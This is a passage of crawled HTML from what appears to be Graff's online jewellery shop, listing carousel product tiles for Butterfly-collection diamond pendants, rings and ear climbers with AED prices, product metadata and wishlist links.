                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="55400.00">
                    AED 55,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR209_RGR209%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1818_RGE1818%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1563_RGE1563%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN764_RGN764%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1854_RGE1854%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1855_RGE1855%22%7D%7D%5D&limit=6.0
body_size: 2861
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Double Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="Double Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Double Butterfly Silhouette Diamond Pendant"
            title="Double Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">Double Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31200.00">
                    AED 31,200.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR209_RGR209">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR209_RGR209"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;55400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Ring&quot;,&quot;id&quot;:&quot;RGR209_RGR209&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;55400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR209_RGR209" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="55400.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="83f6ca5d56ccf721897a01be42" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGR209_RGR209"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGR209_RGR209"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" aria-label="Pav&eacute; Butterfly Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfb924ffe/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR209_RGR209_GR69296_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Ring"
            title="Pav&eacute; Butterfly Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-ring/RGR209_RGR209.html" tabindex="0">Pav&eacute; Butterfly Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="55400.00">
                    AED 55,400.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1818_RGE1818">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1818_RGE1818"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;22900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Ear Climbers&quot;,&quot;id&quot;:&quot;RGE1818_RGE1818&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;22900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1818_RGE1818" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Ear Climbers" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="22900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="acde8f18fba14cdca952d08705" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE1818_RGE1818"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE1818_RGE1818"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" aria-label="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw30da215b/sfcc-graff-staging/R/G/E/1/8/RGE1818_GE52479_Hero.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            title="Pav&eacute; Butterfly Diamond Petite Ear Climbers"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Ear Climbers</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="22900.00">
                    AED 22,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP746_RGP746">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP746_RGP746"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;42900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Multi Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP746_RGP746&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;42900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP746_RGP746" />
        <meta itemprop="description" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Multi Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="42900.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dfbd5824e78fb3322c240c2db3" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP746_RGP746"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP746_RGP746"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" aria-label="Multi Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg?sw=800&amp;sh=800"
            alt="Multi Butterfly Silhouette Diamond Pendant"
            title="Multi Butterfly Silhouette Diamond Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html" tabindex="0">Multi Butterfly Silhouette Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="42900.00">
                    AED 42,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGE1563_RGE1563">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1563_RGE1563"
     
